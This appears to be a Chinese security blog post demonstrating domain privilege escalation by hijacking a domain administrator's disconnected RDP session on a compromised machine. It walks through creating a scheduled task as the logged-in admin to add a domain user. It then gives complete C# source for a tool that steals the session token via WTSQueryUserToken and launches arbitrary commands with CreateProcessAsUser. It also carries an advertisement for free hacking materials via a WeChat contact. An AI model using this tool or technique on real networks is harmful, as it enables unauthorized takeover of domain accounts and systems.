前言

当域内管理员登录过攻击者可控的域内普通机器运维或者排查结束后,退出3389时没有退出账号而是直接关掉了远程桌面,那么会产生哪些风险呢?有些读者第一个想到的肯定就是抓密码,但是如果抓不到明文密码又或者无法pth呢?

通过计划任务完成域内提权



首先模拟域管登录了攻击者可控的普通域内机器并且关掉了3389远程桌面:





然后攻击者可以通过如下方式进行域内提权,已添加域内用户为例,流程为新建计划任务-选择域管用户-执行命令:

选择搜索用户位置为域内:

选择登录进来的域管用户:



设置启动的命令:



然后运行计划任务,可以看到成功添加了域内用户:



有些读者可能会问了,那是不是选择任意域内用户都行,实际上是不行的,会提示用户未登录:

【----帮助网安学习,以下所有学习资料免费领!加vx:dctintin,备注 “博客园” 获取!】

① 网安学习成长路径思维导图

② 60+网安经典常用工具包

③ 100+SRC漏洞分析报告

④ 150+网安攻防实战技术电子书

⑤ 最权威CISSP 认证考试指南+题库

⑥ 超1800页CTF实战技巧手册

⑦ 最新网安大厂面试题合集(含答案)

⑧ APP客户端安全检测指南(安卓+IOS)

原理分析

原理实际上也很简单,就是获取进程的token,然后利用CreateProcessAsUser api完成模拟用户token进行进程创建即可。下面提供完整代码,如下代码核心是利用WTSQueryUserToken获取rdp session id token,然后使用CreateProcessAsUser完成进程的创建:

using System;

using System.Runtime.InteropServices;

using System.ComponentModel;

using System.Security.Principal;

class Program

{

[DllImport("wtsapi32.dll", SetLastError = true)]

static extern bool WTSQueryUserToken(int sessionId, out IntPtr Token);

[DllImport("kernel32.dll", SetLastError = true)]

static extern bool CloseHandle(IntPtr hObject);

[DllImport("userenv.dll", SetLastError = true)]

static extern bool CreateEnvironmentBlock(out IntPtr lpEnvironment, IntPtr hToken, bool bInherit);

[DllImport("userenv.dll", SetLastError = true)]

static extern bool DestroyEnvironmentBlock(IntPtr lpEnvironment);

[DllImport("advapi32.dll", SetLastError = true)]

static extern bool CreateProcessAsUser(

IntPtr hToken,

string lpApplicationName,

string lpCommandLine,

IntPtr lpProcessAttributes,

IntPtr lpThreadAttributes,

bool bInheritHandles,

uint dwCreationFlags,

IntPtr lpEnvironment,

string lpCurrentDirectory,

ref STARTUPINFO lpStartupInfo,

out PROCESS_INFORMATION lpProcessInformation);

[StructLayout(LayoutKind.Sequential)]

struct STARTUPINFO

{

public int cb;

public string lpReserved;

public string lpDesktop;

public string lpTitle;

public uint dwX;

public uint dwY;

public uint dwXSize;

public uint dwYSize;

public uint dwXCountChars;

public uint dwYCountChars;

public uint dwFillAttribute;

public uint dwFlags;

public short wShowWindow;

public short cbReserved2;

public IntPtr lpReserved2;

public IntPtr hStdInput;

public IntPtr hStdOutput;

public IntPtr hStdError;

}

[StructLayout(LayoutKind.Sequential)]

struct PROCESS_INFORMATION

{

public IntPtr hProcess;

public IntPtr hThread;

public uint dwProcessId;

public uint dwThreadId;

}

static void Main(string[] args)

{

if (args.Length < 2)

{

Console.WriteLine("Usage: RdpProcessLauncher.exe <sessionId> <command>");

return;

}

int sessionId;

if (!int.TryParse(args[0], out sessionId))

{

Console.WriteLine("Invalid session ID");

return;

}

string command = args[1];

IntPtr userToken = IntPtr.Zero;

IntPtr envBlock = IntPtr.Zero;

try

{

// Get user token for the specified session

bool tokenResult = WTSQueryUserToken(sessionId, out userToken);

if (!tokenResult)

{

int error = Marshal.GetLastWin32Error();

throw new Win32Exception(error);

}

// Create environment block

bool envResult = CreateEnvironmentBlock(out envBlock, userToken, false);

if (!envResult)

{

int error = Marshal.GetLastWin32Error();

throw new Win32Exception(error);

}

// Prepare startup info

STARTUPINFO startupInfo = new STARTUPINFO();

startupInfo.cb = Marshal.SizeOf(startupInfo);

startupInfo.lpDesktop = "winsta0\\default";

PROCESS_INFORMATION processInfo = new PROCESS_INFORMATION();

// Create process as user

bool processResult = CreateProcessAsUser(

userToken,

null,

command,

IntPtr.Zero,

IntPtr.Zero,

false,

0x00000400, // CREATE_UNICODE_ENVIRONMENT

envBlock,

null,

ref startupInfo,

out processInfo);

if (!processResult)

{

int error = Marshal.GetLastWin32Error();

throw new Win32Exception(error);

}

Console.WriteLine("Process launched successfully. PID: {0}", processInfo.dwProcessId);

// Clean up process handles

CloseHandle(processInfo.hProcess);

CloseHandle(processInfo.hThread);

}

catch (Exception ex)

{

Console.WriteLine("Error: {0}", ex.Message);

}

finally

{

// Clean up resources

if (envBlock != IntPtr.Zero)

{

DestroyEnvironmentBlock(envBlock);

}

if (userToken != IntPtr.Zero)

{

CloseHandle(userToken);

}

}

}





}编译后进行尝试:

成功完成了token窃取并添加了域内用户。

总结

本文通过演示窃取RDP Session Token完成域内提权的目的。

更多网安技能的在线实操练习,请点击这里>>

标签:IntPtr,RDP,会话,int,提权,uint,bool,public,string From: https://www.cnblogs.com/hetianlab/p/18589032